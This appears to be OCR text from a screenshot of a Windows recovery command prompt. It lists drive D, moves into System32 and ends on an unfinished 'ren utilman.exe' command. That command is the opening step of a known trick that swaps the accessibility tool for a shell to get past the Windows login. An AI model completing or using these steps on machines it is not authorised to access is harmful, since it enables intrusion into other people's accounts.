 192.168.1.21
Administrator: X:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.10240]
X:\Sources>d:
D:\>list
'list' is not recognized as an internal or external command,
operable program or batch file.
D:\>dir
Volume in drive D has no label.
Volume Serial Number is 3A0D-B3E4
Directory of D:\
07/10/2015 12:26 AM 24 autoexec.bat
07/10/2015 12:26 AM 10 config.sys
07/10/2015 12:28 AM <DIR> PerfLogs
07/10/2015 02:50 AM <DIR> Program Files
11/17/2015 11:50 PM <DIR> Users
11/17/2015 11:49 PM <DIR> Windows
2 File(s) 34 bytes
4 Dir(s) 128,658,092,032 bytes free
D:\>cd windows\system32
D:\Windows\System32>ren utilman.exe
Activate Windows
Go to Settings to activate Windows.